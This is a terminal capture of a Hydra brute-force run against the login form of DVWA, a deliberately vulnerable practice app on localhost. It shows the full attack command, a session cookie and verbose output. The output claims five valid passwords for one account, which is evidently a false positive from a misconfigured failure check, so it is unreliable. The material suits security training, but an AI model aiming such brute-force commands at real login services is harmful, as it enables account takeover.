 vale@vale-TUF-Gaming-FX505DY-FX505DY:~/Descargas/DVWA$ hydra -l admin -P password 'http-get-form://lo
calhost:4280/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Login:PHPSESSID=l5lh9s428i4m
fdgaol1atputo6; security=low' -v
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 04:47:44
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute:username=^USER^&password=^PASS^
&Login=Login:PHPSESSID=l5lh9s428i4mfdgaol1atputo6; security=low
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=1234&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=password&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=letmein&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=charley&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=admin&passwor
d=cripto&Login=Login
[4280][http-get-form] host: localhost   login: admin   password: 1234
[4280][http-get-form] host: localhost   login: admin   password: letmein
[4280][http-get-form] host: localhost   login: admin   password: password
[STATUS] attack finished for localhost (waiting for children to complete tests)
[4280][http-get-form] host: localhost   login: admin   password: cripto
[4280][http-get-form] host: localhost   login: admin   password: charley
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 04:47:44
vale@vale-TUF-Gaming-FX505DY-FX505DY:~/Descargas/DVWA$